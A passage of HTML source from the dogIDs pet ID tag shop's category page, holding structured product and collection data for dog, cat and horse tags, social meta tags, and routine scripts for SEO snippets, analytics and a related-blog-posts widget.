like:\n\nUnique shapes: We&rsquo;ve got fun and whimsical shapes like stars, hearts...even mustaches!\nUnique styles: Our metal pet ID card can easily slip into your wallet, which is perfect for owners of service animals or emotional support animals.\nUnique customization: How&rsquo;d you like a picture of your furry friend on a keychain or a tag? We can make it happen with our long-lasting engraving methods.\n\nUnique Dog Tags From dogIDs\nSince 2005, dogIDs has been specializing in creating custom identification tags that are highly visible, easily readable, and long-lasting. Best of all, we&rsquo;ve also ensured that our tags look great too! When you shop with dogIDs, you can always be assured you&rsquo;re getting the best value, whether you&rsquo;re buying leashes, harnesses, or any of our other supplies.\nHave questions about our selection of dog tags? We&rsquo;re here to help, so contact us today!","@type":"CollectionPage"},{"@id":"https://www.dogids.com/dog-tag-accessories/#WebPage","url":"https://www.dogids.com/dog-tag-accessories/","name":"Dog Tag Accessories","description":"Dog Tag Clips, Hardware and Other Accessories\nNo matter how active your dog, dogIDs has attaching hardware and dog tag clips that ensures his or her ID tag will always remain firmly in place and ease the task of moving dog tags. You don't want to risk the chance that your pup might lose his or her identifying information. We know how important it is to keep your pooch safe. To make sure that anyone who finds your dog always knows how to get in touch with you as quickly and effortlessly as possible, a quality tag on your dog's collar is a must. Check out all of our dog tag accessories that can help keep your pup known and safely home.","@type":"CollectionPage"},{"@id":"https://www.dogids.com/cat-id-tags/#WebPage","url":"https://www.dogids.com/cat-id-tags/","name":"Cat ID Tags","description":"Pet ID Tags for Cats\nAt dogIDs, we believe every pet deserves the best, and that includes our feline friends. Our custom pet tags for cats are designed to look great on any collar or harness while ensuring your cat stays safe and easily identifiable. Cats are known for their curious nature and their ability to slip out of the house undetected. That's why having custom cat ID tags is essential. Whether your cat is a frequent adventurer or a homebody, our tags will help ensure they can always find their way back to you.\nThe Importance of Cat ID Tags\nCats can escape and wander off with ease, making it challenging to catch them and bring them home. Our personalized cat name tags provide a simple yet effective solution to this problem. With your contact information engraved on the tag, anyone who finds your cat can quickly reach out to you. These cat name tags ensure that your pet is always identifiable and can be returned safely.\nOur tags are not only functional but also stylish, adding a touch of personality to your cat's collar. A cat collar with name engraved on it not only serves as an ID but also enhances your cat's overall look. These collars come in various designs and materials, ensuring that your cat is both safe and fashionable. A well-chosen cat collar with name can make your pet stand out while providing essential identification.\nFor those looking for something unique, our custom cat collar tags offer personalized options that cater to your preferences. These custom cat collar tags can be engraved with your cat&rsquo;s name and your contact information, ensuring that your pet&rsquo;s tag is one-of-a-kind. This personalization helps in quick identification and adds a special touch to your cat's accessories. Ensure your cat's safety and style with our high-quality ID tags and collars.\nChoosing the Right Cat ID Tag\nWhen selecting cat tags for your feline friend, it's important to consider both safety and style. Our personalized cat tags come in various designs, ensuring you'll find the perfect match for your cat's personality. From elegant and understated to bold and colorful, we have options to suit every taste. Plus, our tags are designed to withstand the wear and tear of your cat's daily adventures.\nCat tags come in various styles and sizes to suit every cat&rsquo;s personality and comfort. Whether you prefer something simple or more elaborate, our collection of cat tags has something for everyone. For those who like to add a personal touch, our custom cat tags are a perfect choice. These tags can be personalized with your cat&rsquo;s name and your contact information, ensuring that anyone who finds your cat can easily reach out to you.\nIn addition to cat ID tags, we offer cat tags for collars that seamlessly blend with your cat's existing accessories. These tags are designed to fit securely onto any collar, providing an extra layer of security for your pet. Our personalized cat tags are particularly popular, as they allow you to customize the tag to reflect your cat&rsquo;s unique personality.\nCat name tags are a must-have for any pet owner. Not only do they provide essential information for anyone who might find your lost pet, but they also add a stylish element to your cat&rsquo;s appearance. Our custom cat collar tags are designed to be both functional and fashionable, making them an excellent addition to any cat's wardrobe. These custom cat collar tags are made with the same high standards as our other products, ensuring that they are both durable and attractive.\nCustom Cat Tags for Collar Safety\nWhile cat ID tags are crucial, we also recommend our personalized TINY collars for cats. Traditional pet tags can sometimes get caught on obstacles, leading to the tag falling off or, worse, your cat becoming entangled. Our TINY collars offer a safer alternative, with the same personalized information engraved directly onto the collar. This ensures your cat remains safe while exploring, without the risk of losing their ta…","@type":"CollectionPage"},{"@id":"https://www.dogids.com/horse-tags-bridle-harness-tags#WebPage","url":"https://www.dogids.com/horse-tags-bridle-harness-tags","name":"Horse Nameplates and Horse Tags","description":"Discover our latest &amp; greatest handcrafted Horse Nameplates and Horse Tags\nWe take great pride in the variety and quality of our Horse Nameplates and Horse Tags. From elegant engraved plates to durable identification tags, each piece is designed with your horse's safety and style in mind. Our collection includes Stall Nameplates, Bridle Tags, Bridle Nameplates, and Horse Blanket Nameplates, ensuring that every aspect of your horse's life is covered. Our team is dedicated to sourcing the best materials to ensure durability and longevity, so you can trust that our Horse Nameplates and Horse Tags will stand the test of time.\nWe know that every horse is unique, which is why we offer a range of customization options. Whether you want a specific font, design, or even your horse's name and details engraved, we can make it happen. Our goal is to provide Horse Nameplates and Horse Tags that not only meet but exceed your expectations.\nSafety is also a top priority for us. Our Horse Nameplates and Horse Tags are rigorously tested to ensure they meet all safety standards. We want you to feel confident that your horse is secure and easily identifiable with our products. From high-visibility tags for easy recognition to sturdy mounting options, every detail is carefully considered.\nIn addition to our standard collection, we regularly introduce new designs and limited-edition items. These special pieces allow us to experiment with new trends and ideas, bringing fresh and exciting options to our customers. Make sure to follow us on social media and subscribe to our newsletter to stay updated on the latest Horse Nameplates and Horse Tags.\nWe believe that Horse Nameplates and Horse Tags should be as unique and special as the horses who wear them. That&rsquo;s why we are always looking for ways to innovate and improve our offerings. Your feedback is invaluable to us, so please don&rsquo;t hesitate to share your thoughts and suggestions.\nThank you for choosing our handcrafted Horse Nameplates and Horse Tags. We are thrilled to be a part of your horse&rsquo;s journey and look forward to creating something special for you and your equine friend.\nCategory Horse Tags\nCustom Horse Tags by dogIDs\nWelcome to our category page dedicated to custom horse tags! At dogIDs, we pride ourselves on creating high-quality, laser-engraved tags for all your pet and equine needs. Whether you need stable tags, saddle tags, saddle bag tags, or bucket tags, our products ensure that your horse and their equipment are easily identifiable and safe. Here&rsquo;s a detailed look at each type of tag we offer and how they can benefit you and your horse.\nStable Tags\nStable tags are essential for any horse owner, especially in large barns or boarding facilities. These tags provide vital information at a glance, ensuring that each horse receives the appropriate care and that any special needs are immediately visible.\nBenefits of Stable Tags\n\nClear Identification: Our stable tags clearly display your horse's name, making it easy for caretakers and visitors to identify each horse quickly.\nCustomizable Information: Beyond just names, these tags can include important details such as feeding instructions, medical needs, and emergency contact information.\nDurable Materials: Made from high-quality materials, our stable tags are designed to withstand the rigors of a barn environment. They resist wear and tear, ensuring long-lasting visibility.\nProfessional Appearance: With laser engraving, the text is crisp and professional, enhancing the look of your stable and ensuring readability.\n\nUses of Stable Tags\n\nDaily Care Instructions: Easily communicate feeding schedules, medication requirements, and other daily care needs.\nEmergency Information: Include emergency contact numbers and vet information to ensure quick response in case of any issues.\nOrganizational Tool: Helps keep track of horses in large facilities, ensuring that each animal is correctly identified and managed.\n\nSaddle Tags…","@type":"CollectionPage"}],"isPartOf":[{"@id":"https://www.dogids.com/#WebSite"}],"@type":"CollectionPage" },{"@id":"https://www.dogids.com/#WebSite","url":"https://www.dogids.com/","name":"dogIDs","alternateName":"dogIDs.com","publisher":{"@id":"https://www.dogids.com/#Business"},"@type":"WebSite"},{"url":"https://www.dogids.com/","name":"dogIDs","@type":"Organization","@id":"https://www.dogids.com/#Business"},{"@type":"ItemList","name":"Products","mainEntityOfPage":{"@id":"#WebPage"},"itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.dogids.com/double-sided-round-dog-id-tag/#Product","url":"https://www.dogids.com/double-sided-round-dog-id-tag/","sku":"1102","description":"Custom Round Name Tags for Dogs\r\nAdd a dog tag with a round, playful shape to your best friend&rsquo;s collar. Round metal tags offer a classic look with a little custom design flair.\r\nIt never hurts to go to great lengths for your dog's safety. In...","name":"Double Sided Round Dog ID Tag","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/130/24371/Round-Dog-ID-Tags-Group1__76980.1763241008.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/double-sided-round-dog-id-tag/#Offer","url":"https://www.dogids.com/double-sided-round-dog-id-tag/","offeredBy":{"@id":"/#Business"},"price":15.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 15, min quantity 1  ","priceCurrency":"USD","price":15.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":2,"item":{"@id":"https://www.dogids.com/classic-bone-dog-id-tag/#Product","url":"https://www.dogids.com/classic-bone-dog-id-tag/","sku":"1103","description":"If you are looking for fun metal tags for dogs, these dog bone name tags fit the bill. Available in 2 different sizes and 4 different material types, you can get the identification you need for any dog with this customized dog tag.\r\nThis bone dog tag is...","name":"Double Sided Bone Dog ID Tag","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/116/24375/bone-dog-id-tags-group-1500x1500__48252.1763243037.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/classic-bone-dog-id-tag/#Offer","url":"https://www.dogids.com/classic-bone-dog-id-tag/","offeredBy":{"@id":"/#Business"},"price":15.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 15, min quantity 1  ","priceCurrency":"USD","price":15.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":3,"item":{"@id":"https://www.dogids.com/rivet-on-dog-id-tags/#Product","url":"https://www.dogids.com/rivet-on-dog-id-tags/","sku":"1014","description":"Dog Collar Name Plate with Rivets\r\nIf you have an existing collar or leash that doesn't have any identification built in, these dog collar name plates are perfect. Our dog collar name plates are easy to install on most collars with the included two-piece...","name":"Rivet-On Dog Collar Name Plate","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/531/24381/rivet-on-tag-bent-group__90654.1763243490.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/rivet-on-dog-id-tags/#Offer","url":"https://www.dogids.com/rivet-on-dog-id-tags/","offeredBy":{"@id":"/#Business"},"price":15.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 15, min quantity 1  ","priceCurrency":"USD","price":15.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":4,"item":{"@id":"https://www.dogids.com/scrufftag-slide-on-dog-collar-name-plate/#Product","url":"https://www.dogids.com/scrufftag-slide-on-dog-collar-name-plate/","sku":"1104","description":"ScruffTag Slide-On Dog Collar Name Plate\r\nYour dog&rsquo;s well-being is a top priority, and that makes having a reliable personalized dog tag an essential. The ScruffTag Personalized Dog Collar Name Plate is perfect for open-ended collars. If you...","name":"ScruffTag Slide-On Dog Collar Name Plate","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/135/24389/scrufftags-large__86586.1763255055.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/scrufftag-slide-on-dog-collar-name-plate/#Offer","url":"https://www.dogids.com/scrufftag-slide-on-dog-collar-name-plate/","offeredBy":{"@id":"/#Business"},"price":15.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 15, min quantity 1  ","priceCurrency":"USD","price":15.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":5,"item":{"@id":"https://www.dogids.com/split-ring/#Product","url":"https://www.dogids.com/split-ring/","sku":"1158","description":"Our heavy duty&nbsp;split rings&nbsp;can be used for hanging ID tags on your dog's collar ring, attaching pet tags to kennels, attaching keys to your&nbsp;keychain&nbsp;or for luggage tags. The&nbsp;possibilities&nbsp;are endless!&nbsp;\r\nNo tools needed...","name":"Split Ring - 10 Pack","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/329/20732/split-rings-1280x1280__97547.1573522133.386.513_1761524514__25826.1761964996.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/split-ring/#Offer","url":"https://www.dogids.com/split-ring/","offeredBy":{"@id":"/#Business"},"price":5.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 5, min quantity 1  ","priceCurrency":"USD","price":5.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":6,"item":{"@id":"https://www.dogids.com/shook/#Product","url":"https://www.dogids.com/shook/","sku":"1161","description":"S-hooks are commonly used for attaching hanging&nbsp;dog ID tags&nbsp;to a&nbsp;dog collar's D-ring. Use pliers to spread and close openings.\r\n\r\nAvailable in brass or stainless steel.\r\nAvailable in 7/8\" or 3/4\" sizes.\r\nEasily attach your dog's tags with...","name":"S-Hook - 10 Pack","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/320/20729/s-hooks-1280x1280__44293.1556231048.386.513_1761524505__09030.1761635039.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/shook/#Offer","url":"https://www.dogids.com/shook/","offeredBy":{"@id":"/#Business"},"price":5.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 5, min quantity 1  ","priceCurrency":"USD","price":5.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":7,"item":{"@id":"https://www.dogids.com/two-piece-rivets/#Product","url":"https://www.dogids.com/two-piece-rivets/","sku":"1164","description":"Need extra two-piece rivets for installing name plates on flat collars and leashes? These are the best design we've used.\r\n\r\nSold by Set, Set = 1 Top Cap and 1 Rivet Post\r\nAvailable in solid brass (gold color) or nickel plated brass (silver color)...","name":"Two Piece Rivets - 10 Pack","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/393/20735/two-piece-rivets-650x650__40178.1579630807.386.513_1761524525__24218.1761635046.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/two-piece-rivets/#Offer","url":"https://www.dogids.com/two-piece-rivets/","offeredBy":{"@id":"/#Business"},"price":5.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 5, min quantity 1  ","priceCurrency":"USD","price":5.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":8,"item":{"@id":"https://www.dogids.com/military-style-dog-id-tag/#Product","url":"https://www.dogids.com/military-style-dog-id-tag/","sku":"1106","description":"Military Dog ID Tag For Dogs\r\nWhether it's for you or your dog, you will love our Military Dog ID Tags.\r\nThese military dog tags for dogs are available in gold, nickel, brass, and stainless steel. The dog ID tags also come in two convenient sizes...","name":"Military Style Dog ID Tag","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/134/20496/Military_Dog_ID_Tags__36896-compressed__41871.1664920574.386.513_1761523855__53383.1761634825.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/military-style-dog-id-tag/#Offer","url":"https://www.dogids.com/military-style-dog-id-tag/","offeredBy":{"@id":"/#Business"},"price":15.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 15, min quantity 1  ","priceCurrency":"USD","price":15.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":9,"item":{"@id":"https://www.dogids.com/not-all-who-wander-are-lost-dog-tag/#Product","url":"https://www.dogids.com/not-all-who-wander-are-lost-dog-tag/","sku":"1105","description":"Not All Who Wander Are Lost Dog Tags\r\nIs your furry friend known to wander the neighborhood? We understand how easy it is to get caught up stopping to smell the roses &mdash; That&rsquo;s exactly why we made Not All Who Wander Are Lost Tag.\r\nHigh-Quality...","name":"Not All Who Wander Are Lost Dog Tags - 2 Designs","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/684/24400/Wander-Dog-ID-Tags-Group__71027.1763271359.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/not-all-who-wander-are-lost-dog-tag/#Offer","url":"https://www.dogids.com/not-all-who-wander-are-lost-dog-tag/","offeredBy":{"@id":"/#Business"},"price":15.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 15, min quantity 1  ","priceCurrency":"USD","price":15.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":10,"item":{"@id":"https://www.dogids.com/colorful-aluminum-id-tags/#Product","url":"https://www.dogids.com/colorful-aluminum-id-tags/","sku":"1128","description":"Looking for a pop of color for your dog&rsquo;s collar Look no further than the Colorful Aluminum ID Tags!\r\nAvailable in fun colors, you will have no trouble finding the perfect tag for your pooch. Each lightweight aluminum tag comes with the option to...","name":"Small Colorful Aluminum ID Tags","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/584/21155/disc-aluminum-tags-1500x1500__64589.1693430133.386.513_1761526249__74950.1761635476.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/colorful-aluminum-id-tags/#Offer","url":"https://www.dogids.com/colorful-aluminum-id-tags/","offeredBy":{"@id":"/#Business"},"price":12.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 12, min quantity 1  ","priceCurrency":"USD","price":12.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":11,"item":{"@id":"https://www.dogids.com/dogids-paw-print-dog-id-tag/#Product","url":"https://www.dogids.com/dogids-paw-print-dog-id-tag/","sku":"1107","description":"dogIDs Signature Paw Print Dog Tag for Dogs\r\nWant your dog to have a one-of-a-kind tag you can&rsquo;t find anywhere else? Check out our dogIDs Paw Print Design Dog ID Tag. Each paw print dog tag is made of stainless steel or brass. We laser engrave each...","name":"dogIDs Paw Print Dog ID Tag","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/118/20429/signature-paw-print-id-tags-group__30253.1664920000.386.513_1761523664__98532.1761634754.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/dogids-paw-print-dog-id-tag/#Offer","url":"https://www.dogids.com/dogids-paw-print-dog-id-tag/","offeredBy":{"@id":"/#Business"},"price":15.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 15, min quantity 1  ","priceCurrency":"USD","price":15.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} },{"@type":"ListItem","position":12,"item":{"@id":"https://www.dogids.com/signature-oh-shit-im-lost-dog-id-tag/#Product","url":"https://www.dogids.com/signature-oh-shit-im-lost-dog-id-tag/","sku":"1108","description":"When we get lost we usually say some pretty choice words. When your dog gets lost, they are probably thinking the same thing. Since your pooch can&rsquo;t speak, put their thoughts into words with the Oh Shit I&rsquo;m Lost Dog Tags. Not a fan of strong...","name":"Oh Shit I'm Lost Dog Tags - 2 Designs","image":"https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/products/741/21464/5ac22f09898d99.94129469__47625.1572228210.386.513_1761527470__47304.1761635784.jpg?c=2","brand":{"@type":"Brand","@id":"/#DefaultBrand}","url":"/","name":"dogIDs"},"offers":{"@type":"Offer","@id":"https://www.dogids.com/signature-oh-shit-im-lost-dog-id-tag/#Offer","url":"https://www.dogids.com/signature-oh-shit-im-lost-dog-id-tag/","offeredBy":{"@id":"/#Business"},"price":15.00,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 15, min quantity 1  ","priceCurrency":"USD","price":15.00,"valueAddedTaxIncluded":"False"}],"availability":"InStock","itemCondition":"NewCondition"},"@type":"Product"} }] }] }</script>
<script data-cfasync="false" data-dd-sm-ignore="true" id="wsa-rich-snippets-javascript" nonce="">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-01-31T23:52:48+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};webSiteAdvantage.richSnippetsApp=["t04x4i8lh4","www.dogids.com",1288,"t04x4i8lh4",""];webSiteAdvantage.bcReviews=false;webSiteAdvantage.classyUnicode=webSiteAdvantage.classyUnicode||{};webSiteAdvantage.classyUnicode.options={querySelector:'.classyunicode,title,h1,h2,h3,h4,h5,.breadcrumb-label,.navPages-action,.footer-info-list,script[type="application/ld+json"]',processMetaTags:true};window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:true,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/faq_video_howto_unicode_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
<script id="wsa-rich-snippets-meta-tags" nonce=""></script ><meta property="og:url" content="https://www.dogids.com/dog-id-tags/">
<meta property="og:type" content="website">
<meta property="og:title" content="Dog ID Tags">
<meta property="og:description" content="What should I put on my dog's ID tag?\nWhile you can get creative, we recommend including these three essentials for safety:\n\nYour Dog's Name: Helps strangers build trust if they find your pet so they are more likely to help. Some people also see building …"><meta property="og:image" content="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/original/dogids_logo_final-trimmed-300_1768610929__75261.original.jpg"><meta property="og:site_name" content="dogIDs">
<meta property="fb:app_id" content="dogids">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@dogIDs">
<meta name="twitter:creator" content="@dogIDs">
</script>
            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-B4BS');</script>
<!-- End Google Tag Manager --><script id="wsa-rich-snippets-2-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 2 of 2 Product [2.58.80205]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2026 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product" nonce=""></script>
<script>
  function initBlinker() {
    // Config
    const relatedPostsLimit = '3';
    const featuredPostsLimit = '3';
    const relatedProductsLimit = '4';

    // Do not change
    // Example blinker ID d45d24b6160c30
    const blinkerID = '662455ac3b4025';
    const blinkerAPIPostsURL = 'https://blinker.gpmd.net/posts?h=';
    const blinkerAPIFeaturedPostsURL = 'https://blinker.gpmd.net/featured?h=';
    const pageType = 'category';
    const relatedPostsPlaceholder = 'js-blinker-related-posts';
    const featuredPostsPlaceholder = 'js-blinker-featured-posts';
    const relatedProductsPlaceholder = 'js-blinker-related-products';

    getRelatedPosts(blinkerID, blinkerAPIPostsURL, pageType, relatedPostsLimit, relatedPostsPlaceholder);
    getFeaturedPosts(blinkerID, blinkerAPIFeaturedPostsURL, pageType, featuredPostsLimit, featuredPostsPlaceholder);
    getRelatedProducts(blinkerID, pageType, relatedProductsLimit, relatedProductsPlaceholder);
  }

  // Load blinker css
  document.getElementsByTagName('head')[0].insertAdjacentHTML('beforeend', '<link rel="stylesheet" href="https://blinker.gpmd.net/css/blinker-theme.min.css" type="text/css" />');

  /**
   * Load scripts helper
   */
    function loadJS(FILE_URL, async = true) {
    let scriptEle = document.createElement("script");

    scriptEle.setAttribute("src", FILE_URL);
    scriptEle.setAttribute("type", "text/javascript");
    scriptEle.setAttribute("async", async);

    document.body.appendChild(scriptEle);

    // success event 
    scriptEle.addEventListener("load", () => {});

    // error event
    scriptEle.addEventListener("error", (ev) => {
      console.log("Error loading file: ", ev);
    });
  }

  /**
   * Get data from blinker
   */
  function blinkerGetRequest(
    blinker_id,
    blinker_url,
    page_type,
    limit,
    placeholder,
    callback
  ) {
    const httpRequest = new XMLHttpRequest();

    httpRequest.onreadystatechange = function () {

      // Only run if the request is complete
      if (httpRequest.readyState !== 4) return;

      // Process our return data
      if (httpRequest.status >= 200 && httpRequest.status < 300) {
        let response = httpRequest.responseText;

        if (response != 'undefined' && response != null) {
          return callback(
            page_type,
            limit,
            placeholder,
            response
          );
        } else {
          console.log('Blinker: Empty repsonse');
        }
      } else {
        // This will run when it's not
        console.log('Blinker: Request failed');
      }
    }

    if (limit != '') {
      httpRequest.open('GET', blinker_url + blinker_id + '&l=' + limit);
    } else {
      httpRequest.open('GET', blinker_url + blinker_id);
    }

    httpRequest.send();
  }

  /**
   * Get related blog posts data
   */
  function getRelatedPosts(
    blinker_id,
    blinker_url,
    page_type,
    limit,
    placeholder
  ) {
    // Check page type
    if (page_type == 'product' || page_type == 'category' || page_type == 'brand') {
      // Get the data and process the result
      blinkerGetRequest(
        blinker_id,
        blinker_url,
        page_type,
        limit,
        placeholder,
        processRelatedPosts
      );
    }
  }

  /**
   * Get featured blog posts data
   */
  function getFeaturedPosts(
    blinker_id,
    blinker_url,
    page_type,
    limit,
    placeholder
  ) {
    // Check page type
    if (page_type == 'blog') {
      // Load glider css & js
      document.getElementsByTagName('head')[0].insertAdjacentHTML('beforeend', '<link rel="stylesheet" href="//cdn.jsdelivr.net/npm/glider-js@1/glider.min.css" type="text/css" />');
      loadJS("//cdn.jsdelivr.net/npm/glider-js@1/glider.min.js", false);

      // Get the data and process the result
      blinkerGetRequest(
        blinker_id,
        blinker_url,
        page_type,
        limit,
        placeholder,
        processFeaturedPosts
      );
    }
  }

  /**
   * Output related blog posts data
   */
  function processRelatedPosts(
    page_type,
    limit,
    placeholder,
    data
  ) {
    let relatedPosts = JSON.parse(data);
    let target = document.getElementById(placeholder);
    console.log('relatedPosts: ', relatedPosts);
    let postsHtml = '';

    postsHtml += `
      <div class="blinker-related-posts__container">
        <h3 class="blinker-related-posts__title">Related Blog Posts</h3>
        <div class="blinker-related-posts__grid">
    `;

    relatedPosts.slice(0, limit).forEach((post, i) => {
      postsHtml += `
        <div class="blinker-related-posts__grid-cell">
          <div class="blinker-related-posts__post">
            <a class="blinker-related-posts__post-thumbnail" title="` + post.title + `" href="` + post.url + `" style="background-image: url(` + post.thumbnail_path + `);"></a>
            <h5 class="blinker-related-posts__post-title"><a title="` + post.title + `" href="` + post.url + `">` + post.title + `</a></h5>
            <a class="blinker-related-posts__post-link" title="` + post.title + `" href="` + post.url + `">Read More</a>
          </div>
        </div>
      `;
    });

    postsHtml += `
        </div>
      </div>
    `;
    
    target.insertAdjacentHTML('afterbegin', postsHtml);
  }

  /**
   * Output featured posts data
   */
  function processFeaturedPosts(
    page_type,
    limit,
    placeholder,
    data
  ) {
    let featuredPosts = JSON.parse(data);
    console.log('featuredPosts: ', featuredPosts);
    let target = document.getElementById(placeholder);
    let postsHtml = '';

    target.insertAdjacentHTML('afterbegin', `
      <div class="glider-contain blinker-featured-posts-carousel heroCarousel">
        <div id="js-blinker-featured-posts-carousel" class="glider"></div>
        <button id="glider-prev" class="slick-prev slick-arrow flickity-button flickity-prev-next-button previous" aria-label="Previous" type="button">Previous</button>
        <button id="glider-next" class="slick-next slick-arrow flickity-button flickity-prev-next-button next" aria-label="Next" type="button">Next</button>
        <div id="dots" class="dots" role="tablist"></div>
      </div>
    `);

    let carouselDiv = document.getElementById("js-blinker-featured-posts-carousel");
    let featuredPostsHtml = ``;

    featuredPosts.slice(0, limit).forEach((featuredPost, i) => {
      featuredPostsHtml += `
        <div class="heroCarousel-slide" style="display:block!important;">
          <a href="` + featuredPost.url + `" class="">
            <div class="blinker-featured-post__image" style="background-image: url(` + featuredPost.thumbnail_path + `);"></div>
          </a>
